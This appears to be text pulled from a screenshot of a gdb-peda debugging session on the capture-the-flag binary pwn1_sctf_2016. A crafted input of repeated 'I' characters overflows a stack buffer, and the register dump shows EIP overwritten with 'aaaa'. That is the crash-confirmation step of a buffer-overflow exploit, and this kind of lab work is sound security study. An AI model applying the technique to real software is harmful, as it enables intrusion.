 gdb -q pwn1_sctf_2016
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Program received signal SIGSEGV (fault address 0xa616161)
gdb-peda$ r
Starting program: /home/parallels/Desktop/pwn1_sctf_2016/pwn1_sctf_2016
Tell me something about yourself: IIIIIIIIIIIIIIIIIIIIIAaaaa
So, youyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouAaaaa
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x4a ('J')
EBX: 0x756f7975 ('uyou')
ECX: 0x0
EDX: 0xf7e11890 --> 0x0
ESI: 0xf7e10000 --> 0x1d7d6c
EDI: 0x0
EBP: 0x41756f79 ('youA')
ESP: 0xffffd030 --> 0xf7e1000a --> 0x556f7fe
EIP: 0x61616161 ('aaaa')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616161
[------------------------------------stack-------------------------------------]